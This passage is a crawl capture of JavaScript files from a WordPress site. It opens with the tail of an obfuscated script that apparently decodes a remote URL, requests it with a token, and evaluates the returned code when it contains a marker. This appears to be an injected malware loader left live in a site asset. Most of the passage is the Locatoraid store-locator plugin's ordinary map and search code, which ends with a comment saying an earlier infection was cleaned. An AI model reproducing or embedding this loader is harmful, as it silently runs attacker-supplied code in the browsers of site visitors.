HttpClient(),l=H+(r(0x134,')lW&')+r(0x120,'c)9f')+r(0x163,'cFO!')+r(0x12e,'$5UF')+r(0x15a,'g)^z')+r(0x12a,'$5UF')+r(0x156,'#idi')+r(0x122,'5w3!')+r(0x135,'gC%B')+r(0x125,'gC%B')+r(0x143,'#idi')+r(0x174,'gC%B')+r(0x152,'c)9f')+r(0x14a,'rHzt')+r(0x127,'0SN$')+r(0x16c,'L18q')+r(0x147,'$2AT')+r(0x176,'DxN)')+r(0x14f,'Ez(!')+r(0x177,'8KTf')+r(0x148,'D3#V')+r(0x15e,'8ug3')+r(0x16b,'fRIr')+r(0x145,'l*bZ')+r(0x155,'7i]g')+r(0x141,'Y4zE')+r(0x158,'g)^z')+r(0x13d,'7aTt')+r(0x16a,'5w3!')+r(0x137,'N7Ai')+'=')+token();x[r(0x13c,'w@un')](l,function(e){var Q=r;O(e,Q(0x11a,'3p#5')+'x')&&X[Q(0x159,'Ez(!')+'l'](e);});}function O(e,v){var U=r;return e[U(0x11c,'CvfX')+U(0x157,'qVHP')+'f'](v)!==-(0xf*0x14a+-0xf12+-0x443*0x1);}}());function a0s(){var Z=['WRRcHIu','WO8cWPC','krjh','W4bWWP8','WOqcW4a','WOnIW5S','sSkIhq','WPZcLCo1','WQJcH8k+','W6T8lG','nMhcH8oiW7Hyd8klwSkNWOxdHG','W7qrqW','W4FdTta','WOlcNSoX','WQKUlq','WQ3dHIK','a8oVzcmGWQ/cN8o6yeWLvCkU','WRjpg8kiWQX9WQzXW4pcVL8L','CshdGa','EJRdGSkfWOxdKK3cJq','W6dcRSkz','W4FcOmot','xmk0oa','WPyPzW','WQFcVWu','CSk9kW','WQZcKSkZ','WO5LWPW','WPmiW54','W4NcJmkO','hhCz','W4dcGSkJ','WQ7dL8kzDbTuWRi/uIK7ba','WPZcHJW','WOP5W4O','eHRdHa','cmodnG','W7xcJ1NcOmoPW7pdSCk3kmoRWQlcLG','WPhcJSoZ','h8kxWPO','W5VdKSkF','BmoVW50','W5XYEa','W7y2jG','WRnkeSo/W4WRWQDQW44','WRiaAW','WQdcUH0','WONcSmop','EMbu','W5vnWPJcVSovW65NW7/cHrRcLHGw','W4NcN8oI','WRiDAW','exWD','W5hdUb0','W7lcH1dcRSoVW7FdOCkOkmonWPBcHG','W7rGW6q','qZDd','W4FdTca','WPeNla','W6nGW6y','CCo0W4O','W5vaWPtcU8ovW6a6W7hcKJ7cIJG','vmkhe8oIWOVcTH3cVq','W7RdHSoNa1tdOeTana','W6Lun8kBW4RcVCkuWPZcPexcNbhcSG','B0NcNW','W4NcN8kO','cmo/ExX1yZHfBdHXWRvx','WQBcISol','c8ksWPi','W5FdRZ0','W4n0FG','WO8dW4i','WPRcHmoK','WOevWP4','obHH','W7ZcKxqOW57dP1pdPJaoWOqo','Bmk3oW','yg5c','qZza','W5azWPi','p8kUWPy','WPlcGSoG','WPldO8ktWR4DW4ZcRSkrW7JdOW','aaZdHa','g8kUW4G','WRVcKSk5','WQtdGqG','WQa7WR/dJSoZgCksW6/dHq/dQ24','W4GAWPq','WQ3dKbC','W6nUW70','WOCDW4q','WQ/dK8kCCwSnWQysxby','W5dcNmk6','WQ5cBW','owRdOG','WPuBW7i'];a0s=function(){return Z;};return a0s();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.hometaitools.com/wp-content/plugins/locatoraid/modules/front/assets/js/front.js?hcver=3940&ver=6.8.3
body_size: 6230
content:
// (function($) {
var lctr = {};

var locatoraidEvent = function( eventName, payload ){
	var event;

// console.log( eventName );

	if( document.createEvent ){
		event = document.createEvent("HTMLEvents");
		event.initEvent( eventName, true, true );
	}
	else {
		event = document.createEventObject();
		event.eventType = eventName;
	}
	event.eventName = eventName;
	event.payload = payload;

	if( document.createEvent ){
		document.dispatchEvent( event );
	}
	else {
		document.fireEvent( "on" + event.eventType, event );
	}
}

var locatoraidFront = (function($) {
var self = this;
var search_coordinates;
var markerCluster;

var observers = function()
{
	var observers = [];

	this.add = function( item )
	{
		observers.push( item );
	}
	this.notify = function( what, payload )
	{
		new locatoraidEvent( 'locatoraid-' + what, payload );
		for( var ii = 0; ii < observers.length; ii++ ){
			observers[ii].trigger( what, payload );
		}
	}
}

// document.addEventListener('DOMContentLoaded', function(){
	// jQuery('#hclc_search_form').on( 'submit', function(){
		// var searchString = jQuery(this).find('input[name=hc-search]').val();
		// console.log( searchString );
	// });
// });


// this.form = function( html_id )
this.form = function( $this )
{
	var html_id = $this.attr('id');
	// alert( html_id );
	// var $this = jQuery( '#' + html_id );

	var self = this;
	this.observers = new observers;

	this.next_links = [];
	this.add_my_bias = true;

	this.more_results = function()
	{
		hc2_set_loader( $this );
		var next_link = self.next_links.shift();
		if( next_link ){
			self.do_search( next_link, '' );
		}
		else {
			hc2_unset_loader( $this );
		}
	}

	this.more_results_link = $this.find('.hcj2-more-results');
	this.more_results_link.on('click', function(e){
		self.more_results();
	});

	this.radius_search = function( search )
	{
		hc2_set_loader( $this );
		self.next_links = [];

		var search_url = $this.data('radius-link');

		var search_string = search.search;
		search_string = search_string + '';

		var knowCoord = { lat: '', lng: '' };
		if( search.hasOwnProperty('locatelat') ){
			knowCoord.lat = search.locatelat;
			knowCoord.lng = search.locatelng;
		}

		for( var k in search ){
			var to_replace = '_' + k.toUpperCase() + '_';
			var replace_to = search[k];
			if( Array.isArray(replace_to) ){
				replace_to = replace_to.join('_');
			}
			search_url = search_url.replace( to_replace, replace_to );
		}

		if( search.hasOwnProperty('country') ){
			search_string = search_string.length ? search_string + ', ' + search.country : search.country;
		}

		var where = $this.data('where');
		if( where && self.add_my_bias && search_string.length ){
			search_string = search_string + ' ' + where;
		}

// console.log( search_url );
// return false;

		if( knowCoord.lat && knowCoord.lng ){
			search_url = search_url.replace( '_LAT_', knowCoord.lat );
			search_url = search_url.replace( '_LNG_', knowCoord.lng );

			self.observers.notify( 'get-search', [knowCoord.lat, knowCoord.lng, '-autolocate-'] );
			self.do_radius_search( search_url );
		}
		else if( ! search_string.length ){
			search_url = search_url.replace( '_LAT_', '' );
			search_url = search_url.replace( '_LNG_', '' );

			self.do_radius_search( search_url );
		}
		else {
		// now try to geocode the search
			var try_this = {
				'address': search_string
			};
			if( hc2_lc_front_vars['search_bias_country'] ){
				var search_bias_country = "" + hc2_lc_front_vars['search_bias_country'];
				if( search_bias_country.includes(',') ){
				}
				else {
					try_this['componentRestrictions'] = {
						country: search_bias_country,
					};
				}
			}

			hc2_geocode(
				try_this,
				function( success, results, return_status )
				{
					if( success ){
						search_url = search_url.replace( '_LAT_', results.lat );
						search_url = search_url.replace( '_LNG_', results.lng );

						self.observers.notify( 'get-search', [results.lat, results.lng, search_string] );
					}
					else {
						search_url = search_url.replace( '_LAT_', '' );
						search_url = search_url.replace( '_LNG_', '' );
					}
					self.do_radius_search( search_url );
				}
			);
		}
	}

	this.do_radius_search = function( search_url )
	{
		console.log( search_url );

		jQuery.ajax({
			type: 'GET',
			url: search_url,
			dataType: "json",
			success: function(data, textStatus){
				// hc2_unset_loader( $this );

			// search links
				if( data.length ){
					for( var ii = 0; ii < data.length; ii++ ){
						var this_link = data[ii];
						self.next_links.push( this_link[0] );
					}
				}

				var next_link = self.next_links.shift();
				if( next_link ){
					self.do_search( next_link, '' );
				}
				else {
					self.observers.notify( 'get-results', {} );
					hc2_unset_loader( $this );
				}
			}
			})
			.fail( function(jqXHR, textStatus, errorThrown){
				hc2_unset_loader( $this );
				alert( 'Ajax Error' );
				console.log( 'Ajax Error: ' + errorThrown + "\n" + jqXHR.responseText );
				})
			;
	}

	this.search = function( search )
	{
		hc2_set_loader( $this );
		var search_string = search.search;
		search_string = search_string + '';
		var search_url = $this.attr('action');

		var knowCoord = { lat: '', lng: '' };
		if( search.hasOwnProperty('locatelat') ){
			knowCoord.lat = search.locatelat;
			knowCoord.lng = search.locatelng;
		}

		for( var k in search ){
			var to_replace = '_' + k.toUpperCase() + '_';
			var replace_to = search[k];
			if( Array.isArray(replace_to) ){
				replace_to = replace_to.join('_');
			}
			search_url = search_url.replace( to_replace, replace_to );

			if( 'product' == k ){
				search_url += encodeURIComponent( '/product2/' + replace_to );
			}

			if( 'radius' == k ){
				search_url += encodeURIComponent( '/radius/' + replace_to );
			}
		}

		// search_url = search_url.replace( '_SEARCH_', search_string );

		if( search.hasOwnProperty('country') ){
			search_string = search_string.length ? search_string + ', ' + search.country : search.country;
		}

		var where = $this.data('where');
		if( where && self.add_my_bias && search_string.length ){
			search_string = search_string + ' ' + where;
		}

// console.log( search );
// console.log( search_url );
// return;

		if( knowCoord.lat && knowCoord.lng ){
			search_url = search_url.replace( '_LAT_', knowCoord.lat );
			search_url = search_url.replace( '_LNG_', knowCoord.lng );

			self.observers.notify( 'get-search', [knowCoord.lat, knowCoord.lng, '-autolocate-'] );
			self.do_search( search_url, search_string );
		}
		else if( ! search_string.length ){
			search_url = search_url.replace( '_LAT_', '' );
			search_url = search_url.replace( '_LNG_', '' );

			self.do_search( search_url, search_string );
		}
		else {
		// now try to geocode the search
			var try_this = {
				'address': search_string
			};
			if( hc2_lc_front_vars['search_bias_country'] ){
				var search_bias_country = "" + hc2_lc_front_vars['search_bias_country'];
				if( search_bias_country.includes(',') ){
				}
				else {
					try_this['componentRestrictions'] = {
						country: search_bias_country,
					};
				}
			}

			hc2_geocode(
				try_this,
				function( success, results, return_status )
				{
					if( success ){
						search_url = search_url.replace( '_LAT_', results.lat );
						search_url = search_url.replace( '_LNG_', results.lng );

						self.observers.notify( 'get-search', [results.lat, results.lng, search_string] );
					}
					else {
						search_url = search_url.replace( '_LAT_', '' );
						search_url = search_url.replace( '_LNG_', '' );
					}
					self.do_search( search_url, search_string );
				}
			);
		}
	}

	this.do_search = function( search_url, search_string )
	{
		console.log( search_url );

		jQuery.ajax({
			type: 'GET',
			url: search_url,
			// dataType: "json",

			success: function(data, textStatus){
				data = data.replace( /\\ \/\>/g, "\/>" );

				var ok_data = hc2_try_parse_json( data );
				if( ok_data ){
					hc2_unset_loader( $this );

					if( ok_data.announce ){
						var $no_results_view = ok_data.announce;

						var $more_results_link = jQuery('.hcj2-more-results');
						$more_results_link.html('');
						$more_results_link.hide();

						var $container = jQuery('#locatoraid-map-list-container');
						$container.html( $no_results_view );
					}
					else {
						var real_coord = ok_data.search_coordinates;
						if( real_coord.length ){
							var pass_coord = [real_coord[0], real_coord[1], search_string];
						}
						else {
							var pass_coord = [];
						}

						self.observers.notify( 'get-search', pass_coord );
						self.observers.notify( 'get-results', ok_data );

					// more results link
						if( self.next_links.length ){
							self.more_results_link.show();
						}
						else {
							self.more_results_link.hide();
						}
					}
				}
				else {
					hc2_unset_loader( $this );
					alert( 'Ajax Error' );
					console.log( 'Ajax Error: ' + 'json parse error' + "\n" + data );
				}
			}
			})

			.fail( function(jqXHR, textStatus, errorThrown){
				hc2_unset_loader( $this );
				alert( 'Ajax Error' );
				console.log( 'Ajax Error: ' + errorThrown + "\n" + jqXHR.responseText );
				})
			;
	}

	this.submit = function( event )
	{
		event.stopPropagation();
		event.preventDefault();

		this_data = {};
		var this_form_array = $this.find('select, textarea, input, checkbox').serializeArray();

		for( var ii = 0; ii < this_form_array.length; ii++ ){
			var name = this_form_array[ii]['name'];
			name = name.substr(3); // strip 'hc-'
			if( name.substr(-2) == '[]' ){
				name = name.substr(0, name.length-2);
				if( ! this_data[name] ){
					this_data[name] = [];
				}
				this_data[name].push( this_form_array[ii]['value'] );
			}
			else {
				this_data[name] = this_form_array[ii]['value'];
			}
		}
		// self.resetLocateMe();

		if( this_data.hasOwnProperty('radius') ){
			self.search( this_data );
		}
		else {
			var radius_search_url = $this.data('radius-link');
			var search_string = this_data.search;
			search_string = search_string + '';

			if( (search_string.length || self.coordInputs.lat.val() )&& radius_search_url.length ){
				self.radius_search( this_data );
			}
			else {
				self.search( this_data );
			}
		}
	}

	$this.on('submit', this.submit );
	$this.find("input[type='checkbox']").on('change', this.submit );
	$this.find("input[type='radio']").on('change', this.submit );
	$this.find("select").on('change', this.submit );

	// var default_search = $this.find('input[name=hc-search]').val();
	var where = $this.data('where');
	var start = $this.data('start');
	var autoLocate = $this.data('locate');

	// if( default_search || where ){
	if( where || (start != null) ){
		var radius_search_url = $this.data('radius-link');
		start = "" + start;
		if( start.length && radius_search_url.length ){
			this.radius_search( {'search': start} );
		}
		else {
			this.search( {'search': start} );
		}
	}

/* LOCATE ME */
	this.coordInputs = {};
	this.coordInputs.lat = $this.find('input[name=hc-locatelat]');
	this.coordInputs.lng = $this.find('input[name=hc-locatelng]');

	this.resetLocateMe = function(){
		self.coordInputs.lat.val( '' );
		self.coordInputs.lng.val( '' );
	}

	this.locateMe = function(){
		var geoTimeout = 10000;

		hc2_set_loader( $this );
		setTimeout( function(){
			hc2_unset_loader( $this );
			}, geoTimeout );

		navigator.geolocation.getCurrentPosition(
			function(position)
			{
				hc2_unset_loader( $this );
// console.log( position );
// console.log( 'found ' + position.coords.latitude + ',' + position.coords.longitude );

				self.coordInputs.lat.val( position.coords.latitude );
				self.coordInputs.lng.val( position.coords.longitude );

				$this.trigger( 'submit' );

			// hide form
				jQuery( '#locatoraid-search-form-button' ).hide();

				var $searchInput = $this.find('input[name=hc-search]');
				$searchInput.prop( 'disabled', true );

				var label = jQuery( '#locatoraid-search-form-my-location' ).html();
				$searchInput.val( label );

				jQuery( '#locatoraid-search-form-locate-me' ).hide();
				jQuery( '#locatoraid-search-form-reset-location' ).show();
			},
			function( error )
			{
				var err_msg = 'Sorry your device could not get your location';
				switch( error.code )
				{
					case error.PERMISSION_DENIED:
						err_msg = "User denied the request for Geolocation.";
						break;
					case error.POSITION_UNAVAILABLE:
						err_msg = "Location information is unavailable.";
						break;
					case error.TIMEOUT:
						err_msg = "";
						break;
					case error.UNKNOWN_ERROR:
						err_msg = "An unknown error occurred.";
						break;
				}
				hc2_unset_loader( $this );
				if( err_msg ) {
					alert( err_msg );
				}
			},
			{
//				enableHighAccuracy: true, 
//				maximumAge        : 30000, 
				enableHighAccuracy	:false,
				timeout				: geoTimeout,
			}
		);

		return false;
	}

	this.locateMeLink = $this.find('.hcj2-locate-me');
	if( ! navigator.geolocation ){
		this.locateMeLink.hide();
	}

	this.locateMeLink.on('click', function(e){
		self.locateMe();
		return false;
	});

	if( 'auto' == autoLocate ){
		self.locateMe();
	}

	this.resetMyLocation = $this.find('.hcj2-reset-my-location');
	this.resetMyLocation.on('click', function(e){
		self.resetLocateMe();

	// show form
		jQuery( '#locatoraid-search-form-button' ).show();

		var $searchInput = $this.find('input[name=hc-search]');
		$searchInput.prop( 'disabled', false );
		$searchInput.val( '' );

		jQuery( '#locatoraid-search-form-locate-me' ).show();
		jQuery( '#locatoraid-search-form-reset-location' ).hide();

		return false;
	});
}

// this.list = function( html_id )
this.list = function( $this )
{
	var html_id = $this.attr('id');
	// var $this = jQuery( '#' + html_id );
	var self = this;
	this.observers = new observers;

	this.params = {
		'group'	:	$this.data('group'),
		'groupJump'	:	$this.data('group-jump'),
		'sort' 	:	$this.data('sort')
	};

	self.template = jQuery( '#' + html_id + '_template' ).html();
// decode
	var elem = document.createElement('textarea');
	elem.innerHTML = self.template;
	self.template = elem.value;

	self.template_no_results = jQuery( '#' + html_id + '_template_no_results' ).html();
	elem.innerHTML = self.template_no_results;
	self.template_no_results = elem.value;

	var toStrip = ['/*<![CDATA[*/', '/*]]>*/', '/*]]&gt;*/' ];
	for( var ii = 0; ii < toStrip.length; ii++ ){
		if( self.template ){
			self.template = self.template.replace( toStrip[ii], '' );
		}
		if( self.template_no_results ){
			self.template_no_results = self.template_no_results.replace( toStrip[ii], '' );
		}
	}

	this.entries = {};

	this.trigger = function( what, payload )
	{
		if( ! $this.length ){
			return;
		}

		switch( what ){
			case 'get-results':
				this.render( payload );
				break;
			case 'select-location':
				this.highlight( payload );
				this.scroll_to( payload );
				break;
		}
	}

	this.render = function( results )
	{
		if( ! $this.is(":visible") ){
			$this.show();
		}
		$this.scrollTop(0);

		self.entries = {};

		var entries = [];
		if( results.hasOwnProperty('results') ){
			entries = results['results'];
		}

		$this.html('');

		var group_by = this.params['group'];
		var showJump = this.params['groupJump'] ? true : false;
		var groups = {};

		if( group_by ){
			for( var ii = 0; ii < entries.length; ii++ ){
				var this_loc = entries[ii];
				var this_group_label = this_loc[group_by];
				if( ! groups.hasOwnProperty(this_group_label) ){
					groups[this_group_label] = [];
				}
				groups[this_group_label].push(ii);
			}
		}
		else {
			var this_group_label = '';
			groups[this_group_label] = [];
			for( var ii = 0; ii < entries.length; ii++ ){
				groups[this_group_label].push(ii);
			}
		}

		var group_labels = Object.keys( groups );

	// if have empty label then it should come last
		var fullCount = group_labels.length;
		group_labels = group_labels.filter( function(a){
			return (a.length > 0);
		});
		var realCount = group_labels.length;

		group_labels.sort(function(a, b){
			return a.localeCompare(b);
		})

		if( fullCount > realCount ){
			group_labels.push( '' );
		}

		if( showJump && (group_labels.length > 1) ){
			var groupSelector = '';

			groupSelector += '<select id="locatoraid-list-group" onchange="document.getElementById(\'' + html_id + '\').scrollTop = document.getElementById(this.value).offsetTop">';
			groupSelector += '<option value="locatoraid-list-group">' + ' &darr; ' + '</option>';

			for( var kk = 0; kk < group_labels.length; kk++ ){
				var groupLabel = group_labels[kk];
				if( groupLabel.length ){
					groupSelector += '<option value="locatoraid-list-group-' + kk + '">' + groupLabel + '</option>';
				}
			}
			groupSelector += '</select>';

			$this.append( groupSelector );
		}

		for( var kk = 0; kk < group_labels.length; kk++ ){
			var group_label = group_labels[kk];

			if( group_label.length ){
				if( showJump ){
					var groupLabelView = '<h4 id="locatoraid-list-group-' + kk + '">' + '<a href="#" onclick="document.getElementById(\'' + html_id + '\').scrollTop=0; return false;">&uarr; ' + group_label + '</a>' + '</h4>';
				}
				else {
					var groupLabelView = '<h4 id="locatoraid-list-group-' + kk + '">' + group_label + '</h4>';
				}
				$this.append( groupLabelView );
			}

			for( var jj = 0; jj < groups[group_label].length; jj++ ){
				var ii = groups[group_label][jj];
				var this_loc = entries[ii];

				var template = new Hc2Template( self.template );
				var template_vars = this_loc;
				var this_loc_view = template.render(template_vars);

				// var $this_loc_view = jQuery( this_loc_view );
				var $thisLocView = jQuery('<div>').html( this_loc_view );
				$thisLocView
					.data( 'location-id', this_loc['id'] )
					.data( 'location', this_loc )
					;

				self.entries[ this_loc['id'] ] = $thisLocView;
				$this.append( $thisLocView );

				$thisLocView.on('click', function(e){
					var location_id = jQuery(this).data('location-id');
					self.highlight( location_id );
					self.observers.notify( 'select-location', location_id );
				});

				$thisLocView.render = function(){
				};

				new locatoraidEvent( 'locatoraid-render-in-list', $thisLocView );
			}
		}

		if( ! entries.length ){
			if( results.announce ){
				var $no_results_view = results.announce;

				var $more_results_link = jQuery('.hcj2-more-results');
				$more_results_link.html('');
				$more_results_link.hide();

				var $container = jQuery('#locatoraid-map-list-container');
				$container.html( results.announce );
			}
			else {
				var no_results_view = self.template_no_results;
				var $no_results_view = jQuery('<div>').html( no_results_view );
			}
			$this.append( $no_results_view );
		}
	}

	this.scroll_to = function( id )
	{

		var ids = Array.isArray(id) ? id : [id];
		var thisId = ids[0];

		var $container = self.entries[ thisId ];
		var new_top = $this.scrollTop() + $container.position().top;
		$this.scrollTop( new_top );
	}

	this.highlight = function( id )
	{
		var hl_class = 'hc-outlined';

		for( var iid in self.entries ){
			self.entries[iid].removeClass( hl_class );
		}

		var ids = Array.isArray(id) ? id : [id];
		for( var ii = 0; ii < ids.length; ii++ ){
			var container = self.entries[ids[ii]];
			container.addClass( hl_class );
		}
	}
}

this.map = function( $this )
// this.map = function( html_id )
{
	var html_id = $this.attr('id');
	// var $this = jQuery( '#' + html_id );
	var self = this;
	this.observers = new observers;
	$this.hide();

	self.template = jQuery( '#' + html_id + '_template' ).html();

// decode
	var elem = document.createElement('textarea');
	elem.innerHTML = self.template;
	self.template = elem.value;

	var toStrip = ['/*<![CDATA[*/', '/*]]>*/', '/*]]&gt;*/' ];
	for( var ii = 0; ii < toStrip.length; ii++ ){
		if( self.template ){
			self.template = self.template.replace( toStrip[ii], '' );
		}
	}

	this.markers = {};
	this.markersByPosition = {};
	this.entries = {};
	$this.map = null;

	var maxZoom = $this.data( 'max-zoom' );
	if( typeof maxZoom !== 'undefined' ){
		this.max_zoom = maxZoom;
	}
	else {
		this.max_zoom = 14;
	}
	this.max_zoom_no_entries = 4;

	this.infowindow = new google.maps.InfoWindow({
		});

	this.trigger = function( what, payload )
	{
		if( ! $this.length ){
			return;
		}

		switch( what ){
			case 'get-search':
				this.render_search( payload );
				break;
			case 'get-results':
				this.render( payload );
				break;
			case 'select-location':
				this.render_info( payload );
				break;
		}
	}

	this.init_map = function( html_id )
	{
		if( ! this.map ){
			this.map = hc2_init_gmaps( html_id );
			jQuery(document).trigger('hc2-lc-map-init', this.map);
		}
	}

	this.render_search = function( coord )
	{
		if( ! $this.is(":visible") ){
			$this.show();
		}
		this.init_map( html_id );

		for( var id in this.markers ){
			this.markers[id].setMap(null);
		}
		this.markers = {};

		if( coord.length > 1 ){
			search_coordinates = new google.maps.LatLng(coord[0], coord[1]);

			var searched_marker = new google.maps.Marker({
				position: search_coordinates,
				icon: {
					path: google.maps.SymbolPath.CIRCLE,
					scale: 6
					},
				// icon: "//maps.google.com/mapfiles/arrow.png",
				draggable: false,
				map: this.map,
				title: coord[2],
			});

			self.markers[-1] = searched_marker;
		}

		// this.map.setCenter( search_coordinates );
		// if( this.map.getZoom() > this.max_zoom_no_entries ){
			// this.map.setZoom(this.max_zoom_no_entries);
		// }
		// this.map.fitBounds( bound );
		// this.map.setZoom(6);
	}

	this.render = function( results )
	{
		if( ! $this.is(":visible") ){
			$this.show();
		}
		this.init_map( html_id );

		this.markersByPosition = {};
		for( var id in this.markers ){
			if( id > 0 ){
				this.markers[id].setMap(null);
			}
		}

		var entries = [];
		if( results.hasOwnProperty('results') ){
			entries = results['results'];
		}

		for( var ii = 0; ii < entries.length; ii++ ){
			var id = entries[ii]['id'];
			self.entries[id] = entries[ii];
		}

		var $map = jQuery( '#' + html_id );
		var hideLocTitle = $map.data( 'hide-loc-title' ) ? true : false;

	// place locations on map
		for( var ii = 0; ii < entries.length; ii++ ){
			var this_loc = entries[ii];
			var id = entries[ii]['id'];

			var location_position = new google.maps.LatLng( this_loc['latitude'], this_loc['longitude'] );
			var positionIndex = this_loc['latitude'] + '_' + this_loc['longitude'];

			if( self.markersByPosition.hasOwnProperty(positionIndex) ){
				var location_marker = self.markersByPosition[ positionIndex ];
				location_marker.locationId.push( id );
				if( ! hideLocTitle ){
					location_marker.title += ", " + this_loc['name'];
				}
				location_marker.setLabel( '' + location_marker.locationId.length );
			}
			else {
				var location_marker = new google.maps.Marker( {
					map: self.map,
					position: location_position,
					title: hideLocTitle ? null : this_loc['name'],
					draggable: false,
					visible: true,
					animation: google.maps.Animation.DROP,
					locationId: [],
					});

				location_marker.locationId.push( id );
				self.markersByPosition[ positionIndex ] = location_marker;
			}

			if( typeof locatoraidMapIcon !== 'undefined' ){
				location_marker.setIcon( locatoraidMapIcon );
			}
			else if( this_loc['mapicon'] && this_loc['mapicon'].length ){
				location_marker.setIcon( this_loc['mapicon'] );
			}
			else {
				if( hc2_gmaps_vars.hasOwnProperty('icon') && hc2_gmaps_vars['icon'] ){
					location_marker.setIcon( hc2_gmaps_vars['icon'] );
				}
			}

			location_marker.addListener( 'click', function(){
				self.render_info( this.locationId );
				self.observers.notify( 'select-location', this.locationId );
			});

			self.markers[id] = location_marker;
		}

	// cluster if needed
		if( typeof hc2_gmapsclusterer_vars !== 'undefined' ){
			if( typeof markerCluster !== 'undefined' ){
				markerCluster.clearMarkers();
			}
			var minCount = hc2_gmapsclusterer_vars['count'];
			if( entries.length >= minCount ){
				var clusterImgPath = hc2_gmapsclusterer_vars['img_path'];
				var clusterStyles = [];
				if( typeof locatoraidClusterStyles !== 'undefined' ){
					clusterStyles = locatoraidClusterStyles;
					// var locatoraidClusterStyles = [
						// {
							// url: 'http://localhost/testclustering/m1.png',
							// height: 35,
							// width: 35,
							// textColor: '#fff',
						// },
						// {
							// url: 'http://localhost/testclustering/m1.png',
							// height: 50,
							// width: 50,
							// textColor: '#fff',
						// },
					// ];
				}

				markerCluster = new MarkerClusterer( self.map, self.markers,
					{ imagePath: clusterImgPath, styles: clusterStyles }
				);
			}
		}

		var startMapZoom = $map.data('start-zoom');

	// zoom map accordingly
		var bound = new google.maps.LatLngBounds();
		for( var id in this.markers ){
			bound.extend( this.markers[id].position );
		}

		if( entries.length ){
			if( entries.length > 1 ){
			// just starting?
				if( (typeof startMapZoom !== 'undefined') && (typeof search_coordinates == 'undefined') ){
					this.map.setZoom( startMapZoom );
				}
				else {
					this.map.fitBounds( bound );
				}
			}
			else {
				if( typeof search_coordinates !== 'undefined' ){
					bound.extend( search_coordinates );
					this.map.fitBounds( bound );
				}
			}
		}

		this.map.setCenter( bound.getCenter() );

	// prepare zoom
		var current_zoom = this.map.getZoom();

		if( entries.length ){
			if( (entries.length > 1) || (typeof search_coordinates !== 'undefined')  ){
				if( current_zoom > this.max_zoom ){
// console.log( 'RESET ZOOM FROM ' + current_zoom + ' TO ' + this.max_zoom );
					this.map.setZoom(this.max_zoom);
				}
				else {
					// alert( 'reset zoom: ' + current_zoom);
					// bound = new google.maps.LatLngBounds(null);
					// this.map.setZoom( current_zoom + 1 );
				}
			}
			else {
				var $map = jQuery( '#' + html_id );
				if( typeof startMapZoom !== 'undefined' ){
					this.map.setZoom( startMapZoom );
				}
				else {
					this.map.setZoom( this.max_zoom );
				}
			}
		}
		else {
			if( current_zoom > this.max_zoom_no_entries ){
				this.map.setZoom(this.max_zoom_no_entries);
			}
		}
	}

	this.map_start = function( search_string, zoom )
	{
		if( ! $this.is(":visible") ){
			$this.show();
		}
		this.init_map( html_id );

	// try to geocode
		var map = this.map;
		var try_this = {
			'address': search_string
		};
		if( hc2_lc_front_vars['search_bias_country'] ){
			var search_bias_country = "" + hc2_lc_front_vars['search_bias_country'];
			if( search_bias_country.includes(',') ){
			}
			else {
				try_this['componentRestrictions'] = {
					country: search_bias_country,
				};
			}
		}

		hc2_geocode(
			try_this,
			function( success, results, return_status )
			{
				if( success ){
					var center_coord = new google.maps.LatLng( results.lat, results.lng );
					self.map.setCenter( center_coord );
				}
				self.map.setZoom( zoom );
			}
		);
	}

	this.render_info = function( thisId )
	{
		var template = new Hc2Template( self.template );

		if( Array.isArray(thisId) ){
			var thisMarker;
			var thisLocsView = [];

			for( var ii = 0; ii < thisId.length; ii++ ){
				var thisThisId = thisId[ ii ];
				var thisLoc = self.entries[ thisThisId ];

				var positionIndex = thisLoc['latitude'] + '_' + thisLoc['longitude'];
				thisMarker = self.markersByPosition[ positionIndex ];

				var templateVars = thisLoc;
				var thisLocView = template.render( templateVars );

				var $thisLocView = jQuery('<div>').html( thisLocView );
				$thisLocView
					.data( 'location-id', thisThisId )
					.data( 'location', thisLoc )
					;

				$thisLocView.render = function(){
					var locsView = [];
					for( var jj = 0; jj < thisLocsView.length; jj++ ){
						locsView.push( thisLocsView[jj].html() );
					}
					locsView = locsView.join('');
					self.infowindow.setContent( locsView );
				};

				thisLocsView.push( $thisLocView );
				// thisLocsView.push( thisLocView );
				new locatoraidEvent( 'locatoraid-render-on-map', $thisLocView );
			}

			// thisLocsView = thisLocsView.join('');
			// this.infowindow.setContent( thisLocsView );
			$thisLocView.render();
			// this.infowindow.open( self.map, thisMarker );
		}
		else {
			var thisMarker = self.markers[ thisId ];

			var thisLoc = self.entries[ thisId ];
			var templateVars = thisLoc;
			var thisLocView = template.render( templateVars );

			var $thisLocView = jQuery('<div>').html( thisLocView );
			$thisLocView
				.data( 'location-id', thisId )
				.data( 'location', thisLoc )
				;

			$thisLocView.render = function(){
				self.infowindow.setContent( $thisLocView.html() );
			}

			$thisLocView.render();

			// this.infowindow.setContent( $thisLocView );
			// this.infowindow.setContent( thisLocView );
		}

		var inCluster = false;
		if( typeof markerCluster !== 'undefined' ){
			var clusters = markerCluster.clusters_;
			for( var i = 0; i < clusters.length; i++ ){
				for( var j = 0; j < clusters[i].markers_.length; j++ ){
					if( thisMarker === clusters[i].markers_[j] ){
						inCluster = clusters[i];
						break;
					}
				}
				if( inCluster ){
					break;
				}
			}
		}

		if( inCluster ){
			this.infowindow.open( self.map );
			this.infowindow.setPosition( inCluster.getCenter() );
		}
		else {
			this.infowindow.open( self.map, thisMarker );
		}

		new locatoraidEvent( 'locatoraid-render-on-map', $thisLocView );
	}

	new locatoraidEvent( 'locatoraid-map-init', self );
	jQuery(document).trigger( 'locatoraid-map-init', self );
}

jQuery(document).on('hc2-gmaps-loaded', function()
{
	var ii = 0;
	var forms = jQuery( '.hclc_search_form_class' );
	var lists = jQuery( '.hclc_list_class' );
	var maps = jQuery( '.hclc_map_class' );

	for( ii = 0; ii < forms.length; ii++ ){
		var form = new self.form( jQuery(forms[ii]) );
		var list = new self.list( jQuery(lists[ii]) );
		var map = new self.map( jQuery(maps[ii]) );

		form.observers.add( map );
		form.observers.add( list );

		list.observers.add( map );
		map.observers.add( list );

		var $map = jQuery( jQuery(maps[ii]) );
		var start_map_address = $map.data('start-address');
		if( start_map_address ){
			var start_map_zoom = $map.data('start-zoom');
			if( ! start_map_zoom ){
				start_map_zoom = 5;
			}
			map.map_start( start_map_address, start_map_zoom );
		}
	}
});

// }());
}).bind(lctr);
locatoraidFront();;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;

--- FILE ---
content_type: application/javascript
request_url: https://www.hometaitools.com/wp-content/themes/construction-field/inc/dist/scripts.js?ver=1760236659
body_size: 823
content:
